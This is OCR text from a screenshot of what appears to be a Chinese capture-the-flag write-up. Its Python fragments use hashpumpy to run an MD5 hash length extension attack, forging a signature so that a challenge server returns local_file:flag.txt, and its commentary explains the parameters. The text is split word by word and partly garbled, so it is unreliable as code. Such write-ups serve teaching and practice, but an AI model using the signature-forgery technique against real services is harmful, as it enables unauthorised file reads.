
'action'
:
urllib
.
quote
(
new_sign
[
1
][
19
:])
}
r
=
requests
.
get
(
'http://139.180.128.86/De1ta?param='
print
(
r
.
content
)
这里有个关键的配置，可以简单说下
new_sign = hashpumpy.hashpump(old_sign, url + 'sca
n', 'read', 16)
1.
代表是
oldsign
md5(secret+'local_file:flag.txt'+'sc
an')
2.
代表
url + 'scan'
'local_file:flag.tx' + 'scan' =lo
cal_file:flag.txscan
3.
作为按要求填充的位置。
read
其实42和16都是可以，关键是你怎么计算key的长度和选取i